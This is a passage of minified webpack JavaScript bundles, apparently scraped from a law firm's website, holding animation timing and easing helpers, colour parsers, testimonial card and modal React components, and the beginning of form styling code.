performance?()=>performance.now():()=>Date.now(),i="undefined"!=typeof window?t=>window.requestAnimationFrame(t):t=>setTimeout((()=>t(o())),r);let a=!0,u=!1,s=!1;const c={delta:0,timestamp:0},l=["read","update","preRender","render","postRender"],f=l.reduce(((t,e)=>(t[e]=function(t){let e=[],n=[],r=0,o=!1,i=!1;const a=new WeakSet,u={schedule:(t,i=!1,u=!1)=>{const s=u&&o,c=s?e:n;return i&&a.add(t),-1===c.indexOf(t)&&(c.push(t),s&&o&&(r=e.length)),t},cancel:t=>{const e=n.indexOf(t);-1!==e&&n.splice(e,1),a.delete(t)},process:s=>{if(o)i=!0;else{if(o=!0,[e,n]=[n,e],n.length=0,r=e.length,r)for(let n=0;n<r;n++){const r=e[n];r(s),a.has(r)&&(u.schedule(r),t())}o=!1,i&&(i=!1,u.process(s))}}};return u}((()=>u=!0)),t)),{}),d=l.reduce(((t,e)=>{const n=f[e];return t[e]=(t,e=!1,r=!1)=>(u||y(),n.schedule(t,e,r)),t}),{}),p=l.reduce(((t,e)=>(t[e]=f[e].cancel,t)),{}),v=l.reduce(((t,e)=>(t[e]=()=>f[e].process(c),t)),{}),m=t=>f[t].process(c),h=t=>{u=!1,c.delta=a?r:Math.max(Math.min(t-c.timestamp,40),1),c.timestamp=t,s=!0,l.forEach(m),s=!1,u&&(a=!1,i(h))},y=()=>{u=!0,a=!0,s||i(h)},g=()=>c,b=d},940:(t,e,n)=>{n.d(e,{LU:()=>h,G2:()=>p,XL:()=>m,CG:()=>v,h9:()=>g,yD:()=>b,gJ:()=>y,Z7:()=>l,X7:()=>d,Bn:()=>f,YQ:()=>u,mZ:()=>c,Vv:()=>s,GE:()=>a});const r=t=>e=>1-t(1-e),o=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,i=t=>e=>e*e*((t+1)*e-t),a=t=>t,u=(2,t=>Math.pow(t,2));const s=r(u),c=o(u),l=t=>1-Math.sin(Math.acos(t)),f=r(l),d=o(f),p=i(1.525),v=r(p),m=o(p),h=(t=>{const e=i(1.525);return t=>(t*=2)<1?.5*e(t):.5*(2-Math.pow(2,-10*(t-1)))})(),y=t=>{if(1===t||0===t)return t;const e=t*t;return t<.36363636363636365?7.5625*e:t<.7272727272727273?9.075*e-9.9*t+3.4:t<.9?12.066481994459833*e-19.63545706371191*t+8.898060941828255:10.8*t*t-20.52*t+10.72},g=r(y),b=t=>t<.5?.5*(1-y(1-2*t)):.5*y(2*t-1)+.5},6773:(t,e,n)=>{n.d(e,{u:()=>r});const r=(t,e,n)=>Math.min(Math.max(n,t),e)},734:(t,e,n)=>{n.d(e,{e:()=>r});const r=t=>"number"==typeof t},2453:(t,e,n)=>{n.d(e,{C:()=>r});const r=(t,e,n)=>-n*t+n*e+t},2476:(t,e,n)=>{n.d(e,{z:()=>o});const r=(t,e)=>n=>e(t(n)),o=(...t)=>t.reduce(r)},9326:(t,e,n)=>{n.d(e,{Y:()=>r});const r=(t,e,n)=>{const r=e-t;return 0===r?1:(n-t)/r}},9296:(t,e,n)=>{function r(t,e){return e?t*(1e3/e):0}n.d(e,{R:()=>r})},2960:(t,e,n)=>{n.d(e,{$:()=>o});var r=n(8059);const o={test:(0,n(3953).i)("#"),parse:function(t){let e="",n="",r="",o="";return t.length>5?(e=t.substr(1,2),n=t.substr(3,2),r=t.substr(5,2),o=t.substr(7,2)):(e=t.substr(1,1),n=t.substr(2,1),r=t.substr(3,1),o=t.substr(4,1),e+=e,n+=n,r+=r,o+=o),{red:parseInt(e,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:r.m.transform}},4582:(t,e,n)=>{n.d(e,{J:()=>u});var r=n(1248),o=n(2969),i=n(6777),a=n(3953);const u={test:(0,a.i)("hsl","hue"),parse:(0,a.d)("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:n,alpha:a=1})=>"hsla("+Math.round(t)+", "+o.aQ.transform((0,i.Nw)(e))+", "+o.aQ.transform((0,i.Nw)(n))+", "+(0,i.Nw)(r.Fq.transform(a))+")"}},7405:(t,e,n)=>{n.d(e,{$:()=>u});var r=n(6777),o=n(2960),i=n(4582),a=n(8059);const u={test:t=>a.m.test(t)||o.$.test(t)||i.J.test(t),parse:t=>a.m.test(t)?a.m.parse(t):i.J.test(t)?i.J.parse(t):o.$.parse(t),transform:t=>(0,r.HD)(t)?t:t.hasOwnProperty("red")?a.m.transform(t):i.J.transform(t)}},8059:(t,e,n)=>{n.d(e,{m:()=>s});var r=n(1248),o=n(6777),i=n(3953);const a=(0,o.uZ)(0,255),u=Object.assign(Object.assign({},r.Rx),{transform:t=>Math.round(a(t))}),s={test:(0,i.i)("rgb","red"),parse:(0,i.d)("red","green","blue"),transform:({red:t,green:e,blue:n,alpha:i=1})=>"rgba("+u.transform(t)+", "+u.transform(e)+", "+u.transform(n)+", "+(0,o.Nw)(r.Fq.transform(i))+")"}},3953:(t,e,n)=>{n.d(e,{d:()=>i,i:()=>o});var r=n(6777);const o=(t,e)=>n=>Boolean((0,r.HD)(n)&&r.mj.test(n)&&n.startsWith(t)||e&&Object.prototype.hasOwnProperty.call(n,e)),i=(t,e,n)=>o=>{if(!(0,r.HD)(o))return o;const[i,a,u,s]=o.match(r.KP);return{[t]:parseFloat(i),[e]:parseFloat(a),[n]:parseFloat(u),alpha:void 0!==s?parseFloat(s):1}}},5738:(t,e,n)=>{n.d(e,{h:()=>s});var r=n(8407),o=n(6777);const i=new Set(["brightness","contrast","saturate","opacity"]);function a(t){let[e,n]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;const[r]=n.match(o.KP)||[];if(!r)return t;const a=n.replace(r,"");let u=i.has(e)?1:0;return r!==n&&(u*=100),e+"("+u+a+")"}const u=/([a-z-]*)\(.*?\)/g,s=Object.assign(Object.assign({},r.P),{getAnimatableNone:t=>{const e=t.match(u);return e?e.map(a).join(" "):t}})},8407:(t,e,n)=>{n.d(e,{P:()=>d});var r=n(7405),o=n(1248),i=n(6777);const a="${c}",u="${n}";function s(t){"number"==typeof t&&(t=`${t}`);const e=[];let n=0;const s=t.match(i.dA);s&&(n=s.length,t=t.replace(i.dA,a),e.push(...s.map(r.$.parse)));const c=t.match(i.KP);return c&&(t=t.replace(i.KP,u),e.push(...c.map(o.Rx.parse))),{values:e,numColors:n,tokenised:t}}function c(t){return s(t).values}function l(t){const{values:e,numColors:n,tokenised:o}=s(t),c=e.length;return t=>{let e=o;for(let o=0;o<c;o++)e=e.replace(o<n?a:u,o<n?r.$.transform(t[o]):(0,i.Nw)(t[o]));return e}}const f=t=>"number"==typeof t?0:t,d={test:function(t){var e,n,r,o;return isNaN(t)&&(0,i.HD)(t)&&(null!==(n=null===(e=t.match(i.KP))||void 0===e?void 0:e.length)&&void 0!==n?n:0)+(null!==(o=null===(r=t.match(i.dA))||void 0===r?void 0:r.length)&&void 0!==o?o:0)>0},parse:c,createTransformer:l,getAnimatableNone:function(t){const e=c(t);return l(t)(e.map(f))}}},1248:(t,e,n)=>{n.d(e,{Fq:()=>i,Rx:()=>o,bA:()=>a});var r=n(6777);const o={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},i=Object.assign(Object.assign({},o),{transform:(0,r.uZ)(0,1)}),a=Object.assign(Object.assign({},o),{default:1})},2969:(t,e,n)=>{n.d(e,{$C:()=>l,RW:()=>i,aQ:()=>a,px:()=>u,vh:()=>s,vw:()=>c});var r=n(6777);const o=t=>({test:e=>(0,r.HD)(e)&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),i=o("deg"),a=o("%"),u=o("px"),s=o("vh"),c=o("vw"),l=Object.assign(Object.assign({},a),{parse:t=>a.parse(t)/100,transform:t=>a.transform(100*t)})},6777:(t,e,n)=>{n.d(e,{HD:()=>s,KP:()=>i,Nw:()=>o,dA:()=>a,mj:()=>u,uZ:()=>r});const r=(t,e)=>n=>Math.max(Math.min(n,e),t),o=t=>t%1?Number(t.toFixed(5)):t,i=/(-)?([\d]*\.?[\d])+/g,a=/(#[0-9a-f]{6}|#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))/gi,u=/^(#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))$/i;function s(t){return"string"==typeof t}}}]);
//# sourceMappingURL=4378-5736f4acc53631eaae54.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7058-fab7aadd2db37fc659af.js
body_size: 3776
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7058],{4213:(e,t,a)=>{a.d(t,{G:()=>l});var i=a(8522),o=a(7535),n=a(7294);function l(e){const t=e.displayName||e.name||"Component",a=t=>n.createElement(i.X,{features:o.H,strict:!0},n.createElement(e,{...t}));return a.displayName=`withMotion(${t})`,a}},7058:(e,t,a)=>{a.r(t),a.d(t,{default:()=>w});var i=a(8534),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(5798),p=a(6805),d=a(3422),c=a(4649),g=a(7416);const u=(0,g.ZP)(c.Z).withConfig({displayName:"SingleTestimonialstyles__Container",componentId:"sc-um0b54-0"})(["--imageWidth:",";--fgColour:",";--cardBgColour:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";--fgColour:",";> svg{color:",";}}"],(0,r.qx)(140,250),l.Z.primary.midnight,l.Z.tertiary.sky,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightBlue,l.Z.tertiary.sky,n.Q.Green,l.Z.tertiary.green,n.Q.Pink,l.Z.secondary.coral,n.Q.Teal,l.Z.secondary.teal,l.Z.primary.white,l.Z.tertiary.mint),y=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Card",componentId:"sc-um0b54-1"})(["display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:var(--cardBgColour);color:var(--fgColour);max-width:800px;margin:auto;@media ","{[data-type='company'] &{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(20,32),(0,r.qx)(4,8),(0,p.C4)(p.AS.TabletLarge),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(24,32)),x=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ImageWrapper",componentId:"sc-um0b54-2"})(["",";max-width:var(--imageWidth);margin:0 auto auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,i.PN)(180,204),(0,p.C4)(p.AS.TabletLarge),(0,r.qx)(19,22),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(11,14,p.AS.TabletLarge,p.AS.DesktopLarge)),h=g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__Image",componentId:"sc-um0b54-3"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,i.Xn)(),u,u),f=g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Initials",componentId:"sc-um0b54-4"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],d.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),b=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ContentWrapper",componentId:"sc-um0b54-5"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,p.Dp)(p.AS.TabletLarge),u,(0,r.qx)(16,32),u,(0,r.qx)(32,50)),C={Card:y,Container:u,ImageWrapper:x,Image:h,Initials:f,Quote:g.ZP.blockquote.withConfig({displayName:"SingleTestimonialstyles__Quote",componentId:"sc-um0b54-6"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],d._R,s.Z.playfairDisplay.italic,u,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),u,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:b,Accreditation:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Accreditation",componentId:"sc-um0b54-7"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Name",componentId:"sc-um0b54-8"})(["",";font-size:",";line-height:",";margin:0;> span{font-weight:400;}"],d.h6,(0,r.qx)(16,22),(0,r.qx)(20,28)),Subtext:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Subtext",componentId:"sc-um0b54-9"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],d.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),LogoList:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__LogoList",componentId:"sc-um0b54-10"})(["display:flex;flex-direction:column;gap:16px;"]),CompanyImg:g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__CompanyImg",componentId:"sc-um0b54-11"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(80,100),(0,r.qx)(2,5)),QuoteModalBtn:g.ZP.button.withConfig({displayName:"SingleTestimonialstyles__QuoteModalBtn",componentId:"sc-um0b54-12"})(["",";",";font-size:",";line-height:",";color:currentColor;padding:0 0 ",";display:inline-flex;margin:0;"],m.h,d.Mx,(0,r.qx)(14,18),(0,r.qx)(18,22),(0,r.qx)(8,12))};var v=a(5981);const w=e=>{var t,a,n,l,r,s,m,p,d,c,g,u,y,x;const[h,f]=o.useState(e),[b,w]=o.useState(!1),T=e.image?(0,i.IC)(e.image,250,180/204,e.image.focalPoint):null!==(t=e.companyLogos)&&void 0!==t&&t[0]?(0,i.IC)(e.companyLogos[0],300,void 0,{crop:"lfill"}):void 0;return o.createElement(C.Container,{id:e.anchorId,"data-theme":e.theme,"data-type":e.type,"data-card-theme":null!==(a=e.cardTheme)&&void 0!==a?a:"teal"},o.createElement(C.Card,null,T||e.initials?o.createElement(C.ImageWrapper,{"data-img-type":e.image?"person":"sq"},e.image&&"person"===e.type||e.companyLogos&&(null===(n=e.companyLogos)||void 0===n?void 0:n.length)>0&&"company"===e.type?o.createElement(C.Image,{alt:null!==(l=null!==(r=null===(s=e.image)||void 0===s?void 0:s.altText)&&void 0!==r?r:null===(m=e.companyLogos)||void 0===m||null===(p=m[0])||void 0===p?void 0:p.altText)&&void 0!==l?l:"",loading:"lazy",role:null!==(d=e.image)&&void 0!==d&&d.altText||null!==(c=e.companyLogos)&&void 0!==c&&null!==(g=c[0])&&void 0!==g&&g.altText?void 0:"presentation",src:null==T?void 0:T[0].split(" ")[0],srcSet:null==T?void 0:T.join(",")}):o.createElement(C.Initials,null,e.initials)):null,o.createElement(C.ContentWrapper,null,o.createElement(C.Quote,null,e.quote),e.quoteFull&&o.createElement(C.QuoteModalBtn,{type:"button",onClick:()=>(f&&f(e),w?w(!0):null)},"Read more"),o.createElement(C.Accreditation,null,o.createElement("div",null,o.createElement(C.Name,null,e.name,e.subText1&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,e.subText1))),e.subText2&&o.createElement(C.Subtext,null,e.subText2)),"person"===e.type&&e.companyLogos&&(null===(u=e.companyLogos)||void 0===u?void 0:u.length)>0?o.createElement(C.LogoList,null,e.companyLogos.map(((e,t)=>o.createElement(C.CompanyImg,{key:`company-logo-${t}`,src:(0,i.sQ)(e,{width:120,crop:"lfill"}),alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation"})))):null))),o.createElement(v.Z,{companyLogo:h.companyLogo,image:h.image,initials:h.initials,name:h.name,quote:null!==(y=h.quoteFull)&&void 0!==y?y:h.quote,subText1:h.subText1,subText2:h.subText2,theme:h.theme,type:h.type,isVisible:b,closeBtnTxt:null!==(x=e.translations&&e.translations["freeths.global.close-btn"])&&void 0!==x?x:"Close",onClick:()=>{w(!1)}}))}},5981:(e,t,a)=>{a.d(t,{Z:()=>L});var i=a(1646),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(8163),p=a(8534),d=a(6805),c=a(3422),g=a(1672),u=a(1229),y=a(7416);const x=(0,y.ZP)(g.m.div).withConfig({displayName:"TestimonialModalstyles__Container",componentId:"sc-1ooiwv0-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,u.m4)(l.Z.primary.black,.8)),h=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Holder",componentId:"sc-1ooiwv0-1"})(["",";height:100%;padding:8px;"],m.TF),f=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Inner",componentId:"sc-1ooiwv0-2"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),b=y.ZP.figure.withConfig({displayName:"TestimonialModalstyles__InnerContainer",componentId:"sc-1ooiwv0-3"})(["   @media ","{position:relative;}"],(0,d.Dp)(d.AS.Tablet)),C=y.ZP.button.withConfig({displayName:"TestimonialModalstyles__CloseBtn",componentId:"sc-1ooiwv0-4"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],l.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,r.qx)(8,10),(0,r.qx)(16,20)),v=y.ZP.section.withConfig({displayName:"TestimonialModalstyles__CardHolder",componentId:"sc-1ooiwv0-5"})(["--imageWidth:",";display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:",";color:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}@media ","{&[data-type='company']{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(140,180),(0,r.qx)(20,32),(0,r.qx)(4,8),l.Z.tertiary.sky,l.Z.primary.midnight,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,(0,d.C4)(d.AS.TabletLarge),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(24,32)),w=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ImageWrapper",componentId:"sc-1ooiwv0-6"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,p.PN)(180,204),(0,d.C4)(d.AS.TabletLarge),(0,r.qx)(19,22),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(11,14,d.AS.TabletLarge,d.AS.DesktopLarge)),T=y.ZP.img.withConfig({displayName:"TestimonialModalstyles__Image",componentId:"sc-1ooiwv0-7"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,p.Xn)(),v,v),I=y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Initials",componentId:"sc-1ooiwv0-8"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],c.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),q=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ContentWrapper",componentId:"sc-1ooiwv0-9"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,d.Dp)(d.AS.TabletLarge),v,(0,r.qx)(16,32),v,(0,r.qx)(32,50)),_={CardHolder:v,CloseBtn:C,Container:x,ImageWrapper:w,Image:T,Initials:I,Quote:y.ZP.blockquote.withConfig({displayName:"TestimonialModalstyles__Quote",componentId:"sc-1ooiwv0-10"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],c._R,s.Z.playfairDisplay.italic,v,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),v,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:q,Accreditation:y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Accreditation",componentId:"sc-1ooiwv0-11"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Name",componentId:"sc-1ooiwv0-12"})(["",";margin:0;> span{font-weight:400;}"],c.h6),Subtext:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Subtext",componentId:"sc-1ooiwv0-13"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],c.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),CompanyImg:y.ZP.img.withConfig({displayName:"TestimonialModalstyles__CompanyImg",componentId:"sc-1ooiwv0-14"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(100,120),(0,r.qx)(2,5)),Holder:h,Inner:f,InnerContainer:b};var Z=a(4213),E=a(4251);const L=(0,Z.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:n,companyLogo:l,image:r,initials:s,name:m,quote:d,subText1:c,subText2:g,theme:u,type:y,onClick:x}=e;const h=o.useRef(null);o.useEffect((()=>{function e(e){a&&h.current&&!h.current.contains(e.target)&&x()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]);const f=r?(0,p.IC)(r,180,180/204,r.focalPoint):l?(0,p.IC)(l,300,void 0,{crop:"lfill"}):void 0;return o.createElement(E.M,null,a&&o.createElement(_.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(_.Holder,null,o.createElement(_.Inner,null,o.createElement(_.InnerContainer,{ref:h},o.createElement(_.CloseBtn,{type:"button",onClick:()=>x()},(0,i.w)(i.f.Cross),o.createElement("span",null,n)),o.createElement(_.CardHolder,{"data-theme":u,"data-type":y},f||s?o.createElement(_.ImageWrapper,{"data-img-type":r?"person":"sq"},r&&"person"===y||l&&"company"===y?o.createElement(_.Image,{alt:null!==(t=null==r?void 0:r.altText)&&void 0!==t?t:null==l?void 0:l.altText,loading:"lazy",role:null!=r&&r.altText||null!=l&&l.altText?void 0:"presentation",src:null==f?void 0:f[0].split(" ")[0],srcSet:null==f?void 0:f.join(",")}):o.createElement(_.Initials,null,s)):null,o.createElement(_.ContentWrapper,null,o.createElement(_.Quote,null,d),o.createElement(_.Accreditation,null,o.createElement("div",null,o.createElement(_.Name,null,m,c&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,c))),g&&o.createElement(_.Subtext,null,g)),"person"===y&&l?o.createElement(_.CompanyImg,{src:(0,p.sQ)(l,{width:120,crop:"lfill"}),alt:l.altText,loading:"lazy",role:l.altText?void 0:"presentation"}):null))))))))}))}}]);
//# sourceMappingURL=7058-fab7aadd2db37fc659af.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8301-cc704b37f60b3b35a937.js
body_size: 11219
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8301],{343:(e,t,r)=>{r.d(t,{Y:()=>i});var a=r(7294);const n=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=(0,a.useRef)(null),n=(0,a.useRef)(null),i=(0,a.useRef)(null);return(0,a.useEffect)((()=>{if(i.current)return r.current=new IntersectionObserver(e,{root:n.current,...t}),r.current.observe(i.current),()=>{null!==r.current&&r.current.disconnect()}}),[e,t]),{elementRef:i,observerRef:r,rootRef:n}};function i(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const[i,l]=(0,a.useState)(!1),{elementRef:o}=n((e=>{e[0].isIntersecting?l(!0):!0===t&&l(!1)}),e);return[o,!!r||i]}},8301:(e,t,r)=>{r.d(t,{Z:()=>Je});var a=r(7765),n=r(7294),i=r(7536),l=r(1194),o=r.n(l),s=r(1318),d=r(3196),c=r(4555),m=r(4267),u=r(6805),p=r(7153),h=r(3422),f=r(5937),g=r(7416),v=r(8719);const y=(0,g.iv)(["",""],h.h1),b=(0,g.iv)(["",""],h.h2),x=(0,g.iv)(["",""],h.h3),w=(0,g.iv)(["",""],h.h4),E=(0,g.iv)(["",""],h.h5),C=(0,g.iv)(["",""],h.h6),Z=g.ZP.h1.withConfig({displayName:"Headingstyles__Heading",componentId:"sc-f4v067-0"})(["",""],(e=>{let{visual:t}=e;switch(t){case"h1":return y;case"h2":return b;case"h3":return x;case"h4":return w;case"h5":return E;case"h6":return C}})),_={H1Styles:y,H2Styles:b,H3Styles:x,H4Styles:w,H5Styles:E,H6Styles:C,Heading:Z},F=(0,g.iv)(["",""],h.Mx),S=(0,g.iv)(["",""],h.Xm),L=(0,g.iv)(["",""],h.Q_),q=(0,g.iv)(["",""],h.oW),T=(0,g.iv)(["",""],h.de),I=(0,g.iv)(["",""],h.Tg),k={Paragraph:g.ZP.p.withConfig({displayName:"Paragraphstyles__Paragraph",componentId:"sc-1vsrl1q-0"})(["",""],(e=>{let{size:t}=e;switch(t){case"regular":return F;case"large":return S;case"medium":return L;case"small":return q;case"misc":return T;case"miscSmall":return I}})),RegularStyles:F},P=g.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-e4es9q-0"})(["--fgColor:",";--formBgColor:",";--invalidColor:",";--gap:26px;display:block;color:var(--fgColor);"],a.Z.primary.midnight,a.Z.primary.white,a.Z.validation.invalid),N=g.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-e4es9q-1"})(["display:block;max-width:900px;"]),R=g.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-e4es9q-2"})(["&[aria-current='false']{","}& + &{margin:24px 0 0;}margin-right:calc(var(--gap) * -1);"],p.Z),H=g.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-e4es9q-3"})(["display:block;",";font-size:22px;line-height:30px;margin:0 0 12px;text-transform:uppercase;"],m.Z.dmSans.regular),U=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FieldRow",componentId:"sc-e4es9q-4"})(["display:flex;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);"]),$=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-e4es9q-5"})(["--colWidth:100%;position:relative;display:block;margin:0;flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));@media ","{[data-columns='3'] &,[data-columns='6'] &{--colWidth:50%;}}@media ","{[data-columns='1'] &,[data-columns='2'] &,[data-columns='4'] &,[data-columns='5'] &{--colWidth:33.333%;}}&[hidden]{display:none;}&[data-sr-only='true']{","}"],(0,u.Dp)(u.AS.TabletSmall),(0,u.Dp)(u.AS.TabletLarge),p.Z),A=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-e4es9q-6"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}"],m.Z.dmSans.regular,(0,c.qx)(14,16),(0,c.qx)(19,21),a.Z.forms.default,(0,c.qx)(17,20),(0,c.qx)(10,15),a.Z.primary.white,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose),O=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-e4es9q-7"})(["",";",";color:",";margin-bottom:",";"],h.PS,m.Z.dmSans.bold,a.Z.primary.midnight,(0,c.qx)(10,12)),M=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-e4es9q-8"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;svg{height:16px;margin-right:5px;}> a{",";}> 